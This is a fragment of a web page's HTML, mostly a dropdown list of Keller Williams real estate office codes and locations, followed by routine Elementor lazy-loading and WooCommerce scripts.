							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" type="text/css" href="https://use.typekit.net/etb3kaz.css">	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- MonsterInsights Enhanced eCommerce Impression JS -->
